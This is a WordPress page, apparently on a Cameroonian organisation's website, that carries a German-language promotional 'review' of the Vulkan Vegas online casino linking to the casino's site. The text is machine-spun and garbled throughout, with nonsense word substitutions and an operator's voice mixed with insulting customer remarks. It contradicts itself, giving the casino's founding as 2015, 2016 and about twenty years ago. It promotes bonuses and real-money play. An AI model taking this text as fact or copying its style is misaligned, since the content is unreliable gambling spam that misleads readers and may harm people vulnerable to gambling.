0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-2621 post type-post status-publish format-standard hentry category-vulkan-vegas-promo-code-januar-2024--bester-bonus-485 tag-vulkan-vegas tag-vulkan-vegas-de" role="main">
			<header class="page-header">
			<h1 class="entry-title">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com 2 Von 51</h1>		</header>
		<div class="page-content">
		<p>Vieles spricht für Vulkan Vegas als Spitzenanbieter in dieser Branche Online-Casinos.  Der Betreiber ist nicht zuletzt wegen seines guten Kundenservices diese eine, Empfehlung.  Der Bonusbetrag kann via Dimension 40 umgesetzt sein und ist zeitweilig auszahlungsfähig.  Egal wie hoch die Beträge sind und sogar Auszahlungen auf ewalletts dauern so lange zeit.  Auf anderen Seiten geht das in ein paar Minuten bis ein paar Momente und man zusammen das Geld.  Stattdessen wird das mobile Spielangebot als HTML5-Version der regulären Internetauftritt dargestellt.</p>
<ul>
<li>Wer sich für die Vulkanvegas Spielhalle entscheidet, bekommt viele Vorteile. </li>
<li>Sie können die Bedingungen vom entsprechenden Abschnitt jener Webseite studieren. </li>
<li>Das VulkanVegas Casino ist eine empfehlenswerte Online-Glücksspielplattform via einer breiten Beschwingtheit an Spielen, großzügigen Bonusangeboten und sicheren Zahlungsmethoden. </li>
</ul>
<p>Das geht ab 0, 20 Euro je Pirouette und ist dieserfalls sehr schonend für das Budget.  Die Einsätze mit Bonusguthaben dürfen 5, 00 Euro nicht überschreiten, da es ansonsten ungültig werden mag und somit wäre alle Mühe weiter unten.  In der Rubrik Video-Poker gibt das über 20 Spiele, die für massenhaft Abwechslung sorgen.  Zu den Softwareprovidern für Video-Poker zählen Microgaming, Play’n GO, Ezugi oder Betsoft.</p>
<h2>Eig Mäßig Gut Naja Pro Anfang Gewinnt Man…</h2>
<p>Es vorhanden ist noch mehr einzuhaltende Bedingungen, denn anderenfalls werden alle Bonusguthaben aus dem Spielerkonto gelöscht.  Die Umsatzbedingungen sind innerhalb von 5 Tagen zu erfüllen, denn ansonsten verfällt die gutgeschriebene Summe automatisch.  Die ausgezahlten Bonusguthaben ferner die aus ihnen entstandenen Gewinne unterliegen bei Vulkan Vegas keinen Beschränkungen.  Wer etwas über RTP-Werte von Vulkan Vegas erfahren möchte, hat der Glück, denn Casino-Tests förderten diverse attraktive RTP-Werte zutage.  Der RTP oder die Auszahlungsquote ist diese eine, wichtige Kontrollinstanz, die darüber informiert, denen Geldbetrag der Black jack spieler zurückerhält <a href="https://vulkan-vegas.de">vulkan vegas</a>.</p>
<ul>
<li>Zunächst sollten Sie sicherstellen, dass Sie sich lediglich auf der offiziellen Webseite von Vulkan Vegas anmelden. </li>
<li>Durch einen Gewinn konnte meine Freundin diesen Führerschein machen. </li>
<li>Natürlich unterstützen wir im VulkanVegas Spielcasino eine Auswahl von seiten Zahlungsmethoden, damit Jene möglichst einfach Einzahlungen machen und Die Gewinne abheben können. </li>
<li>Hierzu gehören Spielautomaten, Tischspiele wie Roulette und Blackjack, Live-Dealer-Spiele, Video-Poker und vieles mehr. </li>
</ul>
<p>Das Bonusguthaben muss fünfmal umgesetzt werden, wofür Jene fünf Tage Arbeitszeit haben.  Sollten Jene es innerhalb der fünf Tage nicht schaffen, die Bonusbedingungen zu erfüllen, verfällt Ihr Gewinn.  Ihnen steht mit einer ersten  Einzahlung doch der Weg zum Willkommenspaket offen.</p>
<h3>Häufig Gestellte Fragen</h3>
<p>Der Anbieter wird von der Organisation Brivio Limited betrieben, die unter einer Glücksspiellizenz die Arbeit führt.  Um für die Spaß Währung zu zocken, muss Nutzer dasjenige gewünschte Spiel aussuchen und auf alle Button &#8220;Demo&#8221; klicken.  Das Spielen im Live-Casino ist genauso einfach wie das Spielen anderer Vulkan Vegas-Spiele.  Wählen Sie einfach ein Spielim Live-Casino-Katalog aus, klicken Sie darauf ferner das Spiel sieht man in Sekunden voll.</p>
<ul>
<li>Das Spielen im Live-Casino ist ebenso gut einfach wie dasjenige Spielen anderer Vulkan Vegas-Spiele. </li>
<li>Aus diesem Aufbau können Spieler taktlos Ländern, in denen das Glücksspiel um Echtgeld gesetzlich in keiner weise geduldet wird, Vulkan Vegas Spiele legal spielen. </li>
<li>Hinzu kommen zu allem überluss einige Spiele kleinerer Provider wie nahezu das witzige Red Panda Poker von Arcadem oder Filmchen Poker von GameArt. </li>
</ul>
<p>Unseren Spielern haben sich selbst den Zugang abgeschlossen unserem Angebot so einfach wie möglich gestaltet.  Um den Login noch komfortabler zu gestalten, kann man sich auch über ein bestehendes Konto von sozialen Netzwerken anmelden.  Es gibt eine eigene Unterseite, die Details zu den Bonusangeboten anzeigt.  Dort findet man die gängigsten und beliebtesten Aktionen und Promotionen.</p>
<h2>Bewertungen3, 4</h2>
<p>Seit nun rund 20 Jahren hat sich Vulkan Vegas in der Gambling Akt durchgekämpft und einander einen Namen gemacht.  Dieses Casino zeichnet sich in der ersten Linie durch die atemberaubende Vielfalt mit Möglichkeiten und Angeboten aus.  Neben einer kaum übersichtlichen Anzahl an verschiedenen Zahlungswegen lässt sich dies Spiele-Angebot kaum mit einem Satz steuern.  Neben über der neuesten Slots diverser namhaften Anbieter, sind ein Vulkan Vegas Live Casino ferner weitere Glücksspiele für jeden Geschmack.  Neukunden werden mit deinem ansprechenden Vulkan Vegas Bonus begrüßt des weiteren können sich zusätzlich über Vulkan Vegas Casino Freispiele freude empfinden.</p>
<ul>
<li>Mit namhaften Softwareanbietern wie NetEnt, Microgaming und Play&#8217;n GO können Jene qualitativ hochwertige Spiele mit spannenden Grafiken und Soundeffekten erwarten. </li>
<li>Weil sich selbst eine riesige Auswahl an Spielen aller Art haben, den sicheren Zugang für unsere Kunden anbieten und bei mich Datenschutz und Sicherheit großgeschrieben werden. </li>
<li>Neben von kaum übersichtlichen Zahl an verschiedenen Zahlungswegen lässt sich dies Spiele-Angebot kaum mit einem Satz steuern. </li>
<li>Für Seriosität bei Vulkan Vegas sind auch die Softwarehersteller, die mit dieser Casino-Plattform zusammenarbeiten. </li>
<li>Die Kontrollbehörde eCOGRA hat das Wachsames Auge uff (berlinerisch) die angebotenen Spiele um zu gewährleisten, dass diese mit keiner Weise manipuliert werden. </li>
</ul>
<p>Wenn Sie in unserem Casino spezielle spielen und da einmal eine speziell dringende Frage oder ein Problem bestizen sollten, können Selbige unseren Kundensupport kontaktieren.  Unsere Mitarbeiter sind rund um eine Uhr, an sieben Tagen der Woche, für Sie zur Posten.  Dadurch bekommen Jene zu jeder Zeit des Tages (oder der Nacht) Hilfestellung für Ihre Anstehen.   Anders als bei den meisten anderen von uns angebotenen Spielen können chip Livespiele natürlich nicht im Demomodus um Spielgeld gespielt werden.  Immerhin handelt sichs hier um waschechtes Casino mit ausgebildeten Croupiers.</p>
<h3>Beliebte Slots, Gewinnbringende Boni, Verschiedene Spiele</h3>
<p>Um Kontakt vulkan vegas zum Kundendienst aufzunehmen, gehen Selbige ganz je getreu unten bei der Startseite darüber hinaus wählen Sie, denn Sie den Kundendienst kontaktieren möchten.  Dafür können Kunden kklk Casinos die Spiele aber komfortabel darüber hinaus mit lediglich einem Klick getreu bestimmten Anbietern ermitteln.  All solche Vorkommnisse haben leider das Leben für Gemeinsam Casinos ein wenig schwergemacht.</p>
<ul>
<li>Auch die Karten- und Tischspiele erlauben passable Limits von höchstens 1. 000, latrine Euro. </li>
<li>Darunter befinden gegenseitig Automaten namhafter Provider wie Microgaming oder NetEnt. </li>
<li>Beispielsweise schützt ferner sichert McAfee-Sicherheits-Software chip Kundendaten und dieser Casino-Betreiber ist eGOCRA-geprüft. </li>
<li>Da die Games betriebssystemunabhängig anlassen, spielt es keine Rolle, ob für den Besuch unseres Casinos ein Smartphone, ein Tablet oder aber ein Desktop-Computer genutzt vermag. </li>
</ul>
<p>Die Dealer beinhalten größere Karten wie üblich, damit chip Kameras ein klares Bild Zeigen können.  Für die Teilnahme an Turnieren des weiteren Promotionen sowie für auch eine stabile Einzahlung dankt Vulcan Casino seinen Mitglieder mit gewinnbringenden Boni.  Der Schutz dieser Kunden und ihrer persönlichen Daten ist natürlich der wichtigste Ebene und das Alleinig bei diesem Online Casino.</p>
<h3>Große Auszahlungs Summe</h3>
<p>Mit namhaften Softwareanbietern wie NetEnt, Microgaming und Play&#8217;n GO können Selbige qualitativ hochwertige Spiele mit spannenden Grafiken und Soundeffekten mathematik.  Es gibt über 2. 000 Spiele zur Auswahl, sodass für jeden Gout etwas dabei ist echt.  Was unser Wunderbare angebot an Online Spielcasino Spiele angeht, so sehr möchten wir angenehm guten Schluss darüber hinaus noch unser top ausgestattetes Live Casino empfehlen.</p>
<p>Daher haben wir sowohl Klassiker denn auch innovative Neurungen im Programm.  Um die Navigation und das Suchen jener Lieblingsspiele zu stilisieren, haben wir unsere Spiele in eindeutige Kategorien unterteilt.  Ja, bei VulkanVegas gibt es verschiedene Arten vonseiten Boni und Sonderangeboten.  Dazu gehören Willkommensboni für neue Kartenspieler, regelmäßige Reload-Boni, Freispiele, Cashback-Angebote und mehr.</p>
<h2>Vulkan Vegas Gluecksspieltempel 25 Euro Promo Code Bonus</h2>
<p>Mit dem Vulkan Vegas No Deposit Bonus haben Sie die Chance, das Casinoportal unverbindlich zu probieren und herauszufinden, durch Sie dort regelmäßig spielen möchten.  Diese Maßnahme unternimmt das Casino selten, nur wenn irgendwelche Grundregeln der Einrichtung verstoßen werden.  Zum Exempel, wenn es erscheint, ein Kunde wichtige als ein Bankkonto auf der Internetseite registriert hat , alternativ bei der Eintragung falsche persönliche Zahlen angegeben hat.  Kontos von Kunden, chip sich an chip Regeln des Spezielle Casinos halten des weiteren fair spielen wird das Spielkonto bei weitem nicht gesperrt.  VulkanVegas ist natürlich seriös und hat der Maßnahmen für Sicherheit seiner Kunden.  Einzahlung mindestens im Geltung von 15 € mit einem Zugabe von 125% + 50 Freespins im Slot Book of the Divine (Spinomenal) oder 1.</p>
<ul>
<li>Sollten Selbige es innerhalb jener fünf Tage bei weitem nicht schaffen, die Bonusbedingungen zu erfüllen, verfällt Ihr Gewinn. </li>
<li>In unserem kleinen Video-Review möchten wir Ihnen über den Registrierungsprozess, über das Angebot und welchen Spielprozess erzählen. </li>
<li>Mit dem Vulkan Vegas 25 Euro Bonus ohne Einzahlung können Sie ganz ohne Risiko einen Blick auf dies umfangreiche Angebot verziehen (platte, fliese) und sich von seiten diesem Online Spielcasino überzeugen. </li>
<li>Wie andere Betriebe hilft das Spielcasino den Spielern, das Potenzial auszuschöpfen des weiteren bereits mit der ersten Einzahlung hohe Gewinne zu erreichen. [newline]Dazu müssen Sie ein persönliches Profil auf der Hauptseite registrieren. </li>
</ul>
<p>In den meisten Fällen können Jene Ihre Anliegen dabei selbst lösen ferner wieder sorgenfrei darüber hinaus unserem Casino spiel.  Es gibt verschiedene Methoden, um allen Vulkan Vegas Beistand zu kontaktieren.  Sie können unseren Unverblümt Chat nutzen, dieser auf der Website verfügbar ist.  Oder Sie schreiben eine Email an den Support, welcher Ihnen möglichst schnell kontern wird.  Zu informativer Letzt haben unsereins auch eine Telefonhotline für Sie eingerichtet, damit Sie geradlinig mit unserem Support-Team sprechen können.  Das VulkanVegas Casino ist eine beliebte Online-Glücksspielplattform, die seit 2016 in Betrieb ist natürlich.</p>
<h2>Vulkan Vegas Lizenz</h2>
<p>Vulkan ist dieses überaus bekanntes Unternehmen in der nahen Glücksspielindustrie.  Glücksspielexperten interessieren sich für die schöne und komfortable Oberfläche der Hauptseite und ihren aufregenden Inhalt.  Vulkan Vegas Casino ist ein Online-Casino, das seine Arbeit 2015 aufgenommen hat.</p>
<ul>
<li>Das allein beweist schon die Glücksspiellizenz von Curacao, chip Spieler völlig durchschaubar recherchieren können. </li>
<li>Wir arbeiten via den besten des weiteren beliebtesten Providern zusammen, wie NetEnt, Play’n Go oder Microgaming. </li>
<li>Vor allem Microgaming hat der hier, als von der traditionsreichsten Entwickler für Online Casino Spiele, einige tolle Video-Poker-Spiele im Angebot. </li>
<li>Um allen Kundensupport von VulkanVegas zu kontaktieren, können Sie den Live-Chat auf der Internetseite nutzen. </li>
<li>Das VulkanVegas Casino ist echt eine beliebte Online-Glücksspielplattform, die seit 2016 in Betrieb ist echt. </li>
</ul>
<p>Der Einsatz dieser SSL-Verschlüsselungstechnologie bei Transaktionen unterstreicht einmal mehr die Zuverlässigkeit der Casinos.  Hier erwartet die Spieler diese eine, sehr gute Skizze und beste Qualität.  Super ist, falls Vulkan Vegas in keiner weise nur bekannte Pokervarianten, sondern auch Raritäten wie Split Royal Poker im Angebot hat.  Vulkan Vegas bietet auch den Bereich Video-Poker, dieser sich über alle Kategorien ansteuern lässt.</p>
<h3>Tolles Angebot Des Weiteren Guter Aufbau</h3>
<p>Die Casino-Webseite ist nicht so sehr übersichtlich und merkt zunächst etwas strukturlos aus.  Jedoch fällt mit der Arbeitszeit auf, dass chip Webseite sich unkompliziert und intuitiv bedienen lässt.  Viele Such- und Filteroptionen wie auch Menüpunkte helfen beim Auffinden des Gewünschten.  Ein Manko ist das Fehlen etlicher Informationen, weshalb Interessenten etwas nachforschen müssen.  Wer diesen Erfahrungsbericht über Vulkan Vegas liest, wird das Problem nimmer (umgangssprachlich) bestizen.</p>
<ul>
<li>Dafür können Kunden kklk Casinos die Spiele aber komfortabel darüber hinaus mit nur einem Klick getreu bestimmten Anbietern ermitteln. </li>
<li>Ich empfehle jedem das Geld eher abgeschlossen verbrennen anstatt hierbei zu spielen. </li>
<li>Die ausgezahlten Bonusguthaben ferner die aus solchen frauen entstandenen Gewinne unterliegen bei Vulkan Vegas keinen Beschränkungen. </li>
<li>Vulkan Vegas boni sind Boni-Formate als Freespins bei weitem nicht nur für Anfänger verfügbar. </li>
<li>Einfach schnell und unkompliziert, besonders was mir gefällt, es ist das Möglichkeit Live chat abgeschlossen führen zu chip Problemen lösen. </li>
<li>Damit sind chip Betreiber von Vulkan Vegas berechtigt, ihr Glücksspiel in der EU anzubieten. </li>
</ul>
<p>Bereits der beste Blick sehr wohl auf die Casino-Webseite verrät, dass dies Unternehmen Seriosität mit oberste Stelle setzt.  Das allein zeigt schon die Glücksspiellizenz von Curacao, die Spieler völlig transparent recherchieren können.  In Malta ohne Lizenz aber hier mit Deutschland haben chip Reichlich Idioten denn uns gefunden.  Aber mit uns mag Mann es schaffen. werden immer Reicher Frecher wir Idioten zahlen stetig gerne ein.  Da existieren es Raffinessen wie Filmtitel oder Keno sowie die innovative Aufmachung der Webseite.</p>
<h3>Ist Unsere Bewertung Von Gaming -strategien Von Vorteil?</h3>
<p>Was allerdings funktioniert, zumindest für bei uns registrierte Kunden, ist dasjenige Betreten der Lobbys bei einigen Anbietern wie etwa Fortentwicklung Gaming.  Hierdurch ist echt es bei einigen Spielshows und Spieltischen auch möglich, diese live zu verfolgen, ohne zunächst selbst is Echtgeldspiel teilzunehmen.  Vulkan Vegas Boni können nur verwendet werden, wenn Sie um echtes Barmittel spielen.  Mit einer gültigen Lizenz ferner einer vielfältigen Sammlung von Slots ist echt das Casino die der besten Wahlen in der Online-Glücksspielbranche.  Egal wo Jene sich auf der ganzen Welt sprechen, Sie können unsere Dienste auf einem mobilen Gerät oder aber PC mit aktiver Internetverbindung nutzen.  Mit vielen Boni und Werbeaktionen werden Selbige sicher viel Spaß beim Spielen uff (berlinerisch) unserer Plattform besitzen.</p>
<ul>
<li>Es worden sind eine Zeit jetzt nicht lizenzierte Kopien von Novomatic-Spielen zur verfuegung gestellt. </li>
<li>Ich schätze somit ebenso das die guten Bewertungen nicht gekauft sind. </li>
<li>Im VulkanVegas Gluecksspieltempel aufgabeln Sie eine große Auswahl a good verschiedenen Casino-Spielen. </li>
<li>Zwar mögen aktuell eine große Anzahl an Online Casinos unfein Curacao nach Abendland schwappen, doch chip Entwicklung geht schon Jahre zurück. </li>
</ul>
<p>Sie sind darüber hinaus Spielautomaten, Live-Spiele und Tischspiele kategorisiert.  Machen Sie gegenseitig mit Bedingungen (es gelten AGB) für den Erhalt und die Aktivierung vom Bonus auf dieser offiziellen Website zuvorderst vertraut und diversifizieren Sie Ihr Spiel.  Neben dem VulkanVegas Casino Bonus bar Einzahlung und dem Willkommenspaket gibt es viele Aktionen für bereits registrierte Spieler.  Das Angebot reicht von einem Treueprogramm über einen speziellen Samstags-Bonus bis hin zu Bonusaktionen zu Weihnachten oder Feiertagen und einem Glücksrad.  Das Bonusguthaben hat 40-mal, die Gewinne aus den Free Spins 30-mal vom Casino umgesetzt sein.</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://www.fida-cameroon.org/tag/vulkan-vegas/" rel="tag">vulkan vegas</a><a href="https://www.fida-cameroon.org/tag/vulkan-vegas-de/" rel="tag">vulkan vegas DE</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
